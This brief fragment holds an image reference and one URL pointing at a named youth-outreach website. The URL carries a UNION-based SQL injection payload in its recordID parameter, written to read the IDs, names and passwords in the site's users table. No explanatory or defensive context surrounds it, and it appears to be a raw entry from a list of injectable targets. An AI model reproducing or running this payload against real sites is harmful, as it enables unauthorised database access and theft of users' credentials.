 http://www.outreachforyouth.org/description.php?recordID=-1 union all select 1,2,3,concat(id,name,password),5,6,7,8,9,10,11 from users--